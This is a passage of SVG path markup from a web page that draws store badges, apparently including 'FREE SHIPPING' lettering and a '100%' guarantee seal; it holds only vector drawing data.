M42.44,31.19L42.44,31.19c-1.3,0-2.35,1.05-2.35,2.35s1.05,2.35,2.35,2.35s2.35-1.05,2.35-2.35C44.78,32.24,43.72,31.19,42.44,31.19L42.44,31.19z M43.21,33.11L43.21,33.11L43.21,33.11L43.21,33.11l-0.02-0.02l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l0,0L43.11,33l0,0l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l0,0L43,32.89l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01h-0.01h-0.01l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l0,0h-0.01h-0.01l0,0l-0.02-0.01l0,0h-0.01h-0.01l-0.01-0.01l0,0l-0.01-0.01l0,0h-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0h-0.01H42.7l0,0l-0.02-0.01l0,0l0,0l0,0l-0.02-0.01l0,0h-0.01h-0.01l0,0l0,0h-0.02l0,0H42.6h-0.01l0,0h-0.01l0,0l0,0h-0.02l0,0h-0.02l0,0h-0.01H42.5l0,0h-0.01l0,0l0,0h-0.01l0,0h-0.01h-0.01l0,0h-0.02l0,0l0,0h-0.02l0,0H42.4h-0.02l0,0h-0.02l0,0l0,0h-0.02l0,0h-0.01H42.3l0,0h-0.01l0,0l0,0h-0.01l0,0h-0.01h-0.01l0,0l0,0h-0.02l0,0h-0.02l0,0l0,0H42.2l0,0h-0.01h-0.01l0,0h-0.01l0,0l0,0h-0.01h-0.01l0,0l-0.02,0.01l0,0l0,0l0,0l-0.02,0.01l0,0H42.1h-0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0h-0.01l0,0l-0.01,0.01l0,0l-0.01,0.01H42h-0.01l0,0l-0.02,0.01l0,0h-0.01h-0.01l0,0l-0.01,0.01l-0.01,0.01l0,0l-0.01,0.01l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01h-0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l-0.01,0.01l0,0l-0.03,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l-0.01,0.01l-0.01,0.01l0,0l-0.01,0.01l0,0L41.7,33l0,0l0,0l-0.01,0.01l0,0l0,0h-0.1l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0v0.01l0,0l-0.01,0.01l0,0l-0.01,0.01c-0.07,0.13-0.1,0.27-0.1,0.43c0,0.52,0.42,0.95,0.95,0.95c0.52,0,0.95-0.42,0.95-0.95C43.31,33.38,43.28,33.24,43.21,33.11L43.21,33.11z M55.18,22L55.18,22v11.02h0.28c0.11-0.62,0.41-1.16,0.83-1.58c0.54-0.54,1.29-0.88,2.11-0.88s1.57,0.33,2.11,0.88c0.42,0.42,0.72,0.97,0.83,1.58h1.06v-7.29L58.68,22H55.18L55.18,22z M55.99,22.78L55.99,22.78h2.3l3.17,3.2v1.3h-5.47C55.99,27.28,55.99,22.78,55.99,22.78z"/></g><g><path fill="#FFFFFF" d="M27.92,53.24V37.71h6.47v2.15h-3.34v4.23h2.36v2.21h-2.36v6.93h-3.13C27.92,53.23,27.92,53.24,27.92,53.24z"/><path fill="#FFFFFF" d="M36.39,53.24V37.71h3.42c3,0,4.94,1.07,4.94,4.09c0,1.37-0.19,3.1-2.11,3.93c0.77,2.47,1.56,4.92,2.43,7.5h-3.25l-1.78-7.14h-0.51v7.14h-3.14V53.24z M39.53,44.17h0.9c1.05,0,1.21-1.54,1.21-2.12c0-0.57-0.13-2.04-1.06-2.04h-1.05V44.17z"/><path fill="#FFFFFF" d="M47.05,53.24V37.71h6.48v2.15h-3.34v4.23h2.36v2.21h-2.36v4.77h3.34v2.15h-6.48V53.24z"/><path fill="#FFFFFF" d="M55.59,53.24V37.71h6.48v2.15h-3.34v4.23h2.36v2.21h-2.36v4.77h3.34v2.15h-6.48V53.24z"/></g><g><path fill="#FFFFFF" d="M27.14,65.98c-0.81,0-1.42-0.28-1.82-0.84s-0.62-1.44-0.66-2.61l1.54-0.34c0.01,0.7,0.08,1.21,0.22,1.56c0.14,0.35,0.36,0.51,0.65,0.51c0.21,0,0.35-0.08,0.46-0.25c0.1-0.17,0.14-0.39,0.14-0.65c0-0.43-0.08-0.8-0.23-1.09c-0.15-0.3-0.39-0.63-0.72-0.99l-0.95-1.03c-0.24-0.26-0.43-0.51-0.58-0.74c-0.15-0.23-0.27-0.52-0.36-0.88c-0.1-0.35-0.15-0.75-0.15-1.17c0-0.9,0.21-1.58,0.63-2.09c0.42-0.5,0.99-0.74,1.73-0.74c0.25,0,0.48,0.03,0.67,0.09c0.21,0.06,0.38,0.15,0.52,0.25c0.15,0.1,0.27,0.24,0.39,0.4c0.11,0.16,0.21,0.33,0.27,0.5c0.07,0.17,0.14,0.36,0.18,0.58c0.05,0.22,0.08,0.42,0.1,0.62c0.02,0.19,0.03,0.4,0.05,0.63L27.67,58c-0.01-0.23-0.01-0.42-0.02-0.57s-0.03-0.31-0.06-0.47c-0.03-0.16-0.07-0.28-0.11-0.38c-0.05-0.09-0.11-0.17-0.21-0.23c-0.09-0.06-0.18-0.08-0.3-0.07c-0.19,0.01-0.35,0.11-0.46,0.28c-0.1,0.18-0.16,0.4-0.16,0.65c0,0.21,0.02,0.38,0.06,0.55c0.03,0.16,0.1,0.32,0.18,0.47s0.16,0.26,0.23,0.35s0.17,0.21,0.3,0.36l0.92,1.01c0.19,0.23,0.36,0.43,0.51,0.65c0.15,0.21,0.28,0.44,0.41,0.72c0.13,0.27,0.23,0.56,0.3,0.88s0.1,0.66,0.1,1.03c0,0.81-0.21,1.47-0.62,1.98C28.35,65.74,27.81,65.98,27.14,65.98z"/><path fill="#FFFFFF" d="M30.28,65.83V54.77h1.79v4.53h1.55v-4.53h1.79v11.06h-1.79v-4.92h-1.55v4.92H30.28z"/><path fill="#FFFFFF" d="M36.7,65.83V54.77h1.77v11.06H36.7z"/><path fill="#FFFFFF" d="M39.73,65.83V54.77h2.73c1.53,0,2.28,1.06,2.28,3.18c0,0.57-0.06,1.06-0.18,1.47c-0.13,0.41-0.3,0.73-0.52,0.96c-0.23,0.23-0.48,0.4-0.76,0.49c-0.28,0.1-0.62,0.15-0.98,0.15h-0.8v4.82C41.49,65.83,39.73,65.83,39.73,65.83z M41.5,59.43h0.57c0.4,0,0.66-0.11,0.8-0.34s0.21-0.62,0.21-1.18c0-0.28-0.01-0.51-0.03-0.68c-0.02-0.17-0.06-0.33-0.13-0.48c-0.07-0.15-0.17-0.25-0.3-0.32s-0.32-0.09-0.54-0.09h-0.57L41.5,59.43L41.5,59.43L41.5,59.43z"/><path fill="#FFFFFF" d="M45.56,65.83V54.77h2.73c1.53,0,2.29,1.06,2.29,3.18c0,0.57-0.06,1.06-0.18,1.47s-0.3,0.73-0.52,0.96c-0.23,0.23-0.48,0.4-0.76,0.49c-0.28,0.1-0.62,0.15-0.98,0.15h-0.8v4.82C47.33,65.83,45.56,65.83,45.56,65.83z M47.33,59.43h0.57c0.4,0,0.66-0.11,0.8-0.34s0.21-0.62,0.21-1.18c0-0.28-0.01-0.51-0.03-0.68c-0.02-0.17-0.06-0.33-0.13-0.48c-0.07-0.15-0.17-0.25-0.31-0.32c-0.14-0.07-0.32-0.09-0.54-0.09h-0.57C47.33,56.34,47.33,59.43,47.33,59.43z"/><path fill="#FFFFFF" d="M51.42,65.83V54.77h1.77v11.06H51.42z"/><path fill="#FFFFFF" d="M54.45,65.83V54.77h1.24l1.96,5.74v-5.74h1.48v11.06h-1.18l-1.97-6.12v6.12H54.45z"/><path fill="#FFFFFF" d="M62.61,65.98c-0.43,0-0.81-0.09-1.12-0.26s-0.56-0.43-0.74-0.79c-0.18-0.35-0.32-0.74-0.4-1.2c-0.08-0.46-0.13-0.99-0.13-1.6v-3.65c0-0.5,0.02-0.95,0.08-1.33c0.05-0.39,0.14-0.74,0.26-1.07c0.13-0.33,0.28-0.59,0.48-0.81c0.19-0.22,0.43-0.38,0.73-0.49s0.64-0.18,1.03-0.18c0.46,0,0.85,0.07,1.17,0.22c0.33,0.15,0.59,0.36,0.77,0.65c0.19,0.28,0.33,0.63,0.42,1.01s0.13,0.84,0.13,1.37v0.63h-1.73v-0.75c0-0.21,0-0.38-0.01-0.5s-0.02-0.26-0.06-0.4s-0.07-0.25-0.13-0.33s-0.13-0.15-0.22-0.19c-0.09-0.05-0.21-0.08-0.34-0.08c-0.15,0-0.26,0.03-0.36,0.09c-0.1,0.07-0.17,0.15-0.23,0.24s-0.09,0.22-0.13,0.39c-0.03,0.16-0.05,0.31-0.06,0.44s-0.01,0.3-0.01,0.51v4.8c0,0.54,0.06,0.95,0.17,1.23c0.11,0.28,0.33,0.42,0.65,0.42s0.55-0.15,0.67-0.46c0.13-0.31,0.19-0.73,0.19-1.29v-1.08h-0.87v-1.39h2.47v5.7h-1.17l-0.11-1.01C63.79,65.59,63.32,65.98,62.61,65.98z"/></g></svg></div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M44.83-0.01c0.85,0,2.13,1.49,2.87,1.2l2.27-0.92c0.84,0.09,1.95,1.73,2.71,1.52l2.36-0.66c0.83,0.19,1.74,1.94,2.52,1.81l2.41-0.39c0.8,0.28,1.5,2.13,2.3,2.1l2.45-0.1c0.76,0.38,1.25,2.28,2.04,2.34l2.44,0.17c0.72,0.46,0.98,2.42,1.77,2.56l2.4,0.44c0.66,0.54,0.71,2.51,1.46,2.75l2.34,0.72c0.59,0.6,0.41,2.58,1.14,2.89l2.24,0.98c0.52,0.67,0.11,2.61,0.8,3.01l2.12,1.23c0.44,0.73-0.18,2.6,0.46,3.08l1.96,1.47c0.35,0.77-0.48,2.56,0.1,3.11l1.78,1.67c0.26,0.81-0.76,2.5-0.25,3.1l1.58,1.87c0.17,0.83-1.05,2.39-0.6,3.05l1.36,2.04c0.08,0.84-1.31,2.26-0.95,2.96L90,46.16c-0.02,0.85-1.56,2.09-1.28,2.84l0.85,2.29c-0.11,0.84-1.79,1.9-1.59,2.67l0.59,2.37c-0.22,0.82-1.99,1.69-1.89,2.47L87,61.23c-0.31,0.8-2.16,1.45-2.15,2.23l0.03,2.45c-0.4,0.75-2.32,1.18-2.39,1.98l-0.24,2.44c-0.48,0.71-2.44,0.91-2.61,1.69l-0.51,2.39c-0.56,0.65-2.53,0.63-2.78,1.38l-0.79,2.31c-0.63,0.58-2.59,0.34-2.92,1.06l-1.05,2.21c-0.68,0.5-2.61,0.05-3.02,0.72l-1.29,2.09c-0.74,0.42-2.6-0.25-3.09,0.36l-1.51,1.91c-0.79,0.33-2.55-0.55-3.11,0.01l-1.73,1.73c-0.82,0.24-2.47-0.83-3.09-0.34l-1.91,1.53c-0.84,0.15-2.36-1.12-3.03-0.7l-2.07,1.3c-0.85,0.05-2.21-1.38-2.93-1.04l-2.21,1.05c-0.85-0.05-2.04-1.62-2.79-1.36l-2.35,0.8c-0.84-0.15-1.85-1.83-2.62-1.66l-2.38,0.52c-0.82-0.24-1.63-2.04-2.41-1.96l-2.44,0.25c-0.79-0.33-1.38-2.21-2.18-2.22L23,84.33c-0.74-0.42-1.12-2.35-1.9-2.45l-2.43-0.31c-0.69-0.5-0.84-2.46-1.62-2.65l-2.38-0.58c-0.63-0.57-0.56-2.54-1.3-2.83l-2.29-0.85c-0.56-0.64-0.26-2.6-0.97-2.95L7.94,70.6c-0.48-0.71,0.03-2.61-0.63-3.04l-2.04-1.34c-0.4-0.75,0.33-2.59-0.28-3.1l-1.87-1.57c-0.31-0.8,0.62-2.53,0.08-3.11l-1.69-1.78c-0.22-0.82,0.9-2.45,0.43-3.08l-1.49-1.97c-0.13-0.84,1.17-2.32,0.77-3.01l-1.23-2.12c-0.02-0.85,1.44-2.18,1.12-2.91l-0.99-2.24c0.07-0.84,1.67-1.99,1.44-2.76l-0.73-2.34C1,35.4,2.72,34.44,2.57,33.65l-0.46-2.4c0.26-0.81,2.08-1.57,2.03-2.36l-0.18-2.44c0.35-0.77,2.24-1.32,2.28-2.11l0.1-2.45c0.43-0.73,2.38-1.06,2.51-1.83l0.38-2.42c0.51-0.67,2.48-0.77,2.7-1.54l0.65-2.36c0.59-0.62,2.56-0.49,2.86-1.22l0.92-2.27c0.66-0.54,2.6-0.19,2.97-0.89l1.17-2.15c0.72-0.47,2.61,0.1,3.06-0.55l1.4-2.01c0.76-0.38,2.57,0.4,3.1-0.19l1.63-1.83c0.8-0.28,2.51,0.7,3.1,0.16l1.82-1.63c0.83-0.19,2.41,0.98,3.06,0.51l1.99-1.41c0.84-0.1,2.29,1.24,2.98,0.87L44.83-0.01z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45,67.79c12.55,0,22.78-10.23,22.78-22.79S57.55,22.21,45,22.21S22.22,32.44,22.22,45S32.45,67.79,45,67.79z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M45,66.65c11.91,0,21.64-9.73,21.64-21.65S56.91,23.35,45,23.35S23.36,33.08,23.36,45S33.08,66.65,45,66.65z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45,65.79c11.45,0,20.79-9.34,20.79-20.79S56.45,24.21,45,24.21S24.21,33.55,24.21,45S33.55,65.79,45,65.79z"/><g><path fill="#199be7" d="M27.86,51.76V41.72h-1.37v-1.99c0.81-0.48,1.48-0.54,1.95-1.49h1.99v13.52H27.86z"/><path fill="#199be7" d="M32.06,47.8v-5.56c0-2.35,1.07-4.24,3.65-4.24c2.55,0,3.63,1.9,3.63,4.24v5.56c0,2.26-1.17,4.23-3.63,4.23C33.21,52.03,32.06,50.08,32.06,47.8z M36.72,47.8v-5.56c0-0.68-0.07-1.95-1.01-1.95c-0.96,0-1,1.26-1,1.95v5.56c0,0.65,0.11,1.94,1,1.94C36.6,49.73,36.72,48.45,36.72,47.8z"/><path fill="#199be7" d="M40.83,47.8v-5.56c0-2.35,1.07-4.24,3.65-4.24c2.55,0,3.63,1.9,3.63,4.24v5.56c0,2.26-1.17,4.23-3.63,4.23C41.97,52.03,40.83,50.08,40.83,47.8z M45.49,47.8v-5.56c0-0.68-0.07-1.95-1.01-1.95c-0.96,0-1,1.26-1,1.95v5.56c0,0.65,0.11,1.94,1,1.94C45.38,49.73,45.49,48.45,45.49,47.8z"/><path fill="#199be7" d="M49.64,42.04v-0.05c0.01-2.28,0.72-3.75,2.89-3.75c2.15,0,2.89,1.47,2.9,3.74v0.06c0,2.23-0.76,3.84-2.9,3.84C50.36,45.89,49.64,44.26,49.64,42.04z M51.63,41.95v0.08c0,1.29,0.08,2.28,0.89,2.28c0.81,0,0.89-0.98,0.89-2.28v-0.07c0-1.29-0.06-2.15-0.89-2.15C51.7,39.81,51.63,40.68,51.63,41.95z M53.69,51.76l4.33-13.79h1.36l-4.34,13.79H53.69z M57.71,47.93v-0.08c0.01-2.26,0.73-3.73,2.89-3.73c2.15,0,2.89,1.46,2.9,3.73v0.07c0,2.23-0.76,3.84-2.9,3.84C58.45,51.76,57.71,50.16,57.71,47.93z M59.71,47.88v0.05c0,1.29,0.08,2.28,0.89,2.28s0.89-0.98,0.89-2.28V47.9c0-1.3-0.05-2.19-0.89-2.19C59.77,45.7,59.71,46.58,59.71,47.88z"/></g><g><path fill="#FFFFFF" d="M18.54,76.07c-0.13-0.31-0.21-0.73-0.24-1.28c-0.03-0.54-0.01-1.04,0.08-1.48c-0.03-0.03-0.09-0.08-0.16-0.15c-0.4-0.38-0.68-0.76-0.87-1.13c-0.18-0.38-0.25-0.75-0.22-1.13s0.16-0.74,0.35-1.11c0.21-0.36,0.49-0.74,0.87-1.13l2.57-2.71c0.38-0.39,0.74-0.7,1.08-0.91c0.35-0.22,0.71-0.35,1.07-0.4s0.74,0,1.13,0.16s0.77,0.43,1.17,0.81c0.77,0.74,1.14,1.47,1.09,2.2c-0.05,0.73-0.44,1.48-1.2,2.28l-2.59,2.71c-1.07,1.12-2.08,1.54-3.06,1.24c-0.02,0.6,0.01,1.05,0.1,1.36L18.54,76.07zM19.01,71.76c0.05,0.11,0.13,0.22,0.24,0.33c0.11,0.1,0.23,0.18,0.34,0.22c0.11,0.05,0.23,0.06,0.32,0.05c0.1-0.01,0.21-0.05,0.32-0.11c0.11-0.07,0.22-0.14,0.31-0.22s0.18-0.17,0.3-0.3l3.27-3.44c0.11-0.11,0.21-0.23,0.27-0.32c0.07-0.09,0.14-0.19,0.19-0.31c0.06-0.11,0.09-0.22,0.09-0.32s-0.01-0.21-0.06-0.32s-0.13-0.22-0.24-0.33c-0.11-0.1-0.23-0.18-0.34-0.22c-0.11-0.05-0.22-0.06-0.32-0.05c-0.09,0.01-0.21,0.05-0.31,0.11c-0.11,0.07-0.21,0.14-0.3,0.22s-0.18,0.17-0.3,0.3l-3.27,3.44c-0.11,0.11-0.21,0.23-0.27,0.32c-0.07,0.09-0.14,0.19-0.21,0.31c-0.06,0.11-0.1,0.23-0.1,0.32C18.95,71.55,18.96,71.65,19.01,71.76z"/><path fill="#FFFFFF" d="M28.1,80.01c-0.51-0.25-0.91-0.52-1.18-0.82c-0.28-0.3-0.46-0.64-0.52-1c-0.07-0.36-0.05-0.75,0.05-1.15c0.09-0.4,0.26-0.85,0.51-1.38l2.98-6.18l1.82,0.88l-3.1,6.41c-0.08,0.17-0.15,0.32-0.21,0.44c-0.06,0.13-0.09,0.27-0.13,0.42c-0.03,0.16-0.05,0.28-0.03,0.4c0.01,0.11,0.06,0.23,0.14,0.33s0.18,0.19,0.33,0.26s0.28,0.1,0.41,0.09c0.14-0.01,0.25-0.03,0.34-0.1c0.09-0.06,0.19-0.15,0.3-0.27c0.1-0.13,0.18-0.24,0.25-0.36c0.07-0.11,0.14-0.26,0.23-0.44l3.1-6.41L35.2,72l-2.98,6.18c-0.25,0.51-0.5,0.93-0.75,1.25s-0.55,0.57-0.88,0.75s-0.69,0.25-1.1,0.22C29.07,80.41,28.61,80.26,28.1,80.01z"/><path fill="#FFFFFF" d="M36.19,82.86l3.45-9.74l2.24,0.33l0.47,10.32l-1.89-0.28l-0.03-2.28l-1.59-0.24l-0.69,2.16L36.19,82.86zM39.2,79.75l1.2,0.18v-4.08L39.2,79.75z"/><path fill="#FFFFFF" d="M47.46,83.72l-1.15-10.08l2.05-0.24l0.99,8.68l2.36-0.27l0.16,1.4L47.46,83.72z"/><path fill="#FFFFFF" d="M56.04,82.16l-3.14-9.65l1.95-0.64l3.14,9.65L56.04,82.16z"/><path fill="#FFFFFF" d="M63.24,79.19l-4.26-7.5l-1.41,0.8l-0.75-1.32l4.59-2.61l0.75,1.32l-1.39,0.79l4.26,7.5L63.24,79.19z"/><path fill="#FFFFFF" d="M71.22,73.53l-2.79-2.89l-5.68-3.02l1.39-1.34l3.28,1.81l-1.75-3.29l1.36-1.31l2.84,5.78l2.79,2.89L71.22,73.53z"/></g><g><path fill="#FFFFFF" d="M16.8,40.86l-8.01-1.31l0.27,1.57l-1.42-0.24c-0.08-0.36-0.19-0.75-0.33-1.17s-0.28-0.73-0.44-0.93L7.1,37.3l10.01,1.64L16.8,40.86z"/><path fill="#FFFFFF" d="M18.42,35.09c-0.3,0.82-0.79,1.36-1.45,1.61s-1.41,0.23-2.24-0.08l-4.26-1.57c-0.86-0.33-1.47-0.78-1.81-1.4c-0.34-0.6-0.35-1.33-0.05-2.18s0.8-1.38,1.45-1.63c0.66-0.24,1.41-0.21,2.28,0.11l4.26,1.57c0.83,0.31,1.41,0.77,1.75,1.39C18.71,33.56,18.72,34.28,18.42,35.09z M16.84,34.51c0.17-0.47-0.15-0.84-0.95-1.14l-4.18-1.54c-0.16-0.06-0.31-0.1-0.42-0.14c-0.11-0.03-0.25-0.05-0.41-0.06s-0.3,0.02-0.41,0.09s-0.19,0.18-0.26,0.34c-0.03,0.1-0.06,0.21-0.05,0.3s0.03,0.18,0.09,0.25c0.05,0.07,0.1,0.14,0.17,0.19c0.07,0.06,0.15,0.11,0.25,0.17c0.1,0.06,0.19,0.09,0.26,0.13c0.07,0.03,0.16,0.07,0.27,0.1l4.17,1.55C16.18,35.05,16.67,34.96,16.84,34.51z"/><path fill="#FFFFFF" d="M20.8,30.17c-0.46,0.74-1.03,1.18-1.72,1.3c-0.69,0.11-1.42-0.05-2.19-0.51l-3.88-2.36c-0.79-0.48-1.29-1.05-1.51-1.71s-0.09-1.38,0.38-2.15c0.47-0.76,1.05-1.21,1.73-1.32c0.69-0.11,1.42,0.07,2.21,0.55l3.88,2.36c0.75,0.46,1.24,1.03,1.46,1.71C21.36,28.71,21.25,29.41,20.8,30.17z M19.35,29.28c0.25-0.42,0.02-0.85-0.71-1.3l-3.8-2.3c-0.15-0.09-0.28-0.16-0.39-0.22c-0.11-0.06-0.24-0.1-0.4-0.14c-0.15-0.05-0.3-0.03-0.41,0.01c-0.13,0.05-0.23,0.15-0.32,0.28c-0.06,0.09-0.09,0.19-0.1,0.28s0,0.18,0.03,0.26s0.08,0.16,0.14,0.23c0.05,0.07,0.13,0.14,0.22,0.22c0.09,0.07,0.17,0.13,0.24,0.17c0.07,0.05,0.15,0.09,0.25,0.16l3.8,2.3C18.61,29.69,19.1,29.7,19.35,29.28z"/><path fill="#FFFFFF" d="M20.36,22.74c-0.6,0.55-1.18,0.79-1.74,0.7c-0.56-0.08-1.14-0.46-1.73-1.11l-0.33-0.35c-0.6-0.67-0.92-1.28-0.93-1.81c-0.02-0.54,0.28-1.09,0.9-1.65c0.62-0.56,1.2-0.81,1.73-0.75s1.1,0.42,1.71,1.08l0.36,0.4c0.6,0.66,0.91,1.26,0.92,1.83C21.26,21.63,20.96,22.19,20.36,22.74z M19.51,21.81c0.09-0.08,0.16-0.17,0.19-0.27c0.03-0.09,0.05-0.19,0.03-0.27c-0.01-0.09-0.05-0.19-0.11-0.31c-0.07-0.11-0.14-0.22-0.22-0.32s-0.18-0.22-0.32-0.36l-0.28-0.31c-0.14-0.16-0.25-0.27-0.33-0.35s-0.17-0.16-0.27-0.24s-0.19-0.13-0.27-0.14s-0.17,0-0.26,0.03s-0.19,0.09-0.28,0.18c-0.1,0.09-0.17,0.18-0.21,0.27s-0.06,0.17-0.05,0.25c0,0.08,0.03,0.17,0.1,0.28s0.14,0.21,0.21,0.3s0.18,0.21,0.32,0.36l0.28,0.31c0.11,0.13,0.21,0.22,0.28,0.3c0.08,0.08,0.16,0.16,0.25,0.23c0.09,0.08,0.17,0.14,0.25,0.16s0.15,0.06,0.23,0.07s0.16,0,0.24-0.02C19.36,21.93,19.43,21.88,19.51,21.81z M24.31,25.18l-4.61-9.51l0.88-0.8l4.6,9.51L24.31,25.18z M28.37,21.53c-0.6,0.55-1.18,0.79-1.75,0.7c-0.56-0.08-1.14-0.46-1.74-1.12l-0.32-0.35c-0.6-0.67-0.92-1.28-0.93-1.81c-0.02-0.54,0.28-1.09,0.9-1.65c0.62-0.56,1.2-0.81,1.73-0.75s1.1,0.42,1.71,1.08l0.35,0.4c0.6,0.66,0.91,1.28,0.93,1.83C29.27,20.42,28.97,20.97,28.37,21.53z M27.24,20.75c0.09-0.02,0.19-0.08,0.28-0.16c0.09-0.09,0.16-0.17,0.19-0.27c0.03-0.09,0.05-0.18,0.03-0.27c-0.01-0.09-0.06-0.19-0.13-0.31c-0.07-0.11-0.14-0.23-0.22-0.32s-0.18-0.22-0.32-0.36l-0.28-0.31c-0.14-0.15-0.25-0.27-0.33-0.35s-0.17-0.16-0.27-0.24s-0.19-0.11-0.27-0.13s-0.16,0-0.26,0.02c-0.09,0.02-0.19,0.09-0.28,0.18c-0.1,0.09-0.17,0.18-0.21,0.27c-0.03,0.09-0.06,0.17-0.05,0.25c0,0.08,0.03,0.17,0.1,0.28s0.14,0.21,0.22,0.3c0.07,0.09,0.18,0.22,0.32,0.36L26.04,20c0.14,0.15,0.24,0.26,0.34,0.35c0.09,0.09,0.19,0.17,0.3,0.25c0.1,0.08,0.21,0.13,0.28,0.15C27.05,20.79,27.14,20.79,27.24,20.75z"/><path fill="#FFFFFF" d="M34.87,18.4c-0.47,0.17-0.9,0.25-1.3,0.23s-0.74-0.15-1.05-0.36c-0.31-0.22-0.58-0.51-0.82-0.87c-0.24-0.35-0.46-0.8-0.65-1.32l-1.17-3.13c-0.16-0.43-0.27-0.82-0.34-1.17s-0.09-0.7-0.06-1.03s0.11-0.63,0.25-0.89c0.15-0.26,0.35-0.5,0.64-0.72c0.28-0.22,0.63-0.41,1.05-0.57c0.5-0.18,0.95-0.28,1.34-0.3s0.75,0.07,1.06,0.24c0.3,0.17,0.56,0.4,0.77,0.71c0.22,0.3,0.41,0.67,0.58,1.12l0.21,0.54l-1.87,0.71l-0.24-0.64c-0.07-0.17-0.13-0.32-0.17-0.42c-0.05-0.1-0.11-0.22-0.18-0.32c-0.08-0.11-0.16-0.19-0.24-0.24s-0.18-0.07-0.3-0.08c-0.11,0-0.25,0.02-0.4,0.08c-0.16,0.06-0.27,0.14-0.36,0.23c-0.09,0.09-0.15,0.19-0.17,0.3c-0.02,0.1-0.03,0.23-0.01,0.38c0.02,0.15,0.05,0.28,0.08,0.4c0.03,0.11,0.09,0.26,0.16,0.44l1.54,4.12c0.17,0.47,0.36,0.79,0.58,0.98s0.5,0.23,0.84,0.09c0.35-0.13,0.54-0.35,0.58-0.66c0.03-0.31-0.03-0.71-0.21-1.18l-0.35-0.93l-0.93,0.35l-0.44-1.2l2.68-1l1.83,4.89l-1.26,0.48l-0.46-0.82C36.02,17.58,35.62,18.11,34.87,18.4z"/><path fill="#FFFFFF" d="M40.92,16.8c-0.56,0.08-1.05,0.08-1.45-0.01s-0.73-0.27-0.99-0.55c-0.26-0.27-0.47-0.59-0.62-0.98s-0.26-0.85-0.34-1.42l-0.99-6.79l2-0.3l1.03,7.05c0.02,0.19,0.06,0.35,0.09,0.49c0.03,0.14,0.07,0.27,0.13,0.42s0.13,0.26,0.21,0.35c0.08,0.09,0.17,0.15,0.3,0.19c0.13,0.05,0.26,0.06,0.42,0.03c0.16-0.02,0.28-0.07,0.4-0.15c0.1-0.08,0.18-0.17,0.23-0.27s0.08-0.24,0.09-0.4s0.01-0.31,0-0.44c-0.01-0.14-0.03-0.3-0.06-0.49l-1.03-7.05l2-0.3l0.99,6.79c0.08,0.57,0.11,1.05,0.08,1.46s-0.14,0.79-0.3,1.12c-0.17,0.33-0.43,0.6-0.8,0.81C41.96,16.57,41.49,16.72,40.92,16.8z"/><path fill="#FFFFFF" d="M43.66,16.23l2.62-10l2.26,0.15l1.33,10.25l-1.91-0.11l-0.23-2.28l-1.61-0.1l-0.51,2.22L43.66,16.23zM46.39,12.87l1.21,0.08l-0.35-4.07L46.39,12.87z"/><path fill="#FFFFFF" d="M49.78,16.64l2.7-9.79l2.47,0.68c0.52,0.15,0.96,0.31,1.31,0.49c0.35,0.18,0.65,0.41,0.88,0.68c0.24,0.27,0.38,0.6,0.43,0.98s0.01,0.82-0.14,1.32c-0.17,0.63-0.4,1.12-0.69,1.46c-0.28,0.34-0.67,0.55-1.16,0.63l0.03,5.15l-2.03-0.56l0.09-4.72l-0.69-0.19l-1.22,4.41L49.78,16.64z M53.31,11.57l0.49,0.14c0.48,0.14,0.85,0.11,1.12-0.06c0.26-0.17,0.47-0.5,0.6-1c0.14-0.48,0.15-0.85,0.03-1.13c-0.11-0.27-0.4-0.47-0.85-0.59l-0.6-0.17L53.31,11.57z"/><path fill="#FFFFFF" d="M55.26,18.11l6.4-8.11l2.02,1.04l-2.88,9.92l-1.71-0.88l0.69-2.16l-1.44-0.74L56.99,19L55.26,18.11zM59.11,16.13l1.07,0.55l1.31-3.87L59.11,16.13z"/><path fill="#FFFFFF" d="M60.73,20.97l6.34-7.92l1.12,0.9l-1.53,5.53l3.29-4.11l1.33,1.07l-6.34,7.92l-1.07-0.87l1.73-5.8l-3.51,4.38L60.73,20.97z"/><path fill="#FFFFFF" d="M65.89,25.47l6.53-5.64l-1.06-1.23l1.15-0.99l3.45,4l-1.15,0.99l-1.05-1.21l-6.53,5.64L65.89,25.47z"/><path fill="#FFFFFF" d="M68.15,28.15l8.62-5.34l2.32,3.76l-1.22,0.75l-1.24-2.01l-2.28,1.41l0.96,1.56l-1.22,0.76l-0.97-1.55l-2.7,1.67l1.25,2.03l-1.2,0.74L68.15,28.15z"/><path fill="#FFFFFF" d="M70.48,31.98l9.37-3.89l1.7,4.08l-1.32,0.55l-0.9-2.18l-2.48,1.03l0.69,1.69l-1.33,0.55l-0.71-1.69l-2.93,1.22l0.91,2.2l-1.3,0.54L70.48,31.98z"/><path fill="#FFFFFF" 